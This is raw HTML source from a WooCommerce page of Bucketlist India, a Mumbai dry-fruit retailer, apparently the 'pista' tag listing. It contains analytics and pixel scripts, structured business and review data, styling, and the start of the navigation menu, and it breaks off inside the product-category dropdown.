<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product_tag/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="archive tax-product_tag term-pista term-194 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-zxuiv" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-zxuiv' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
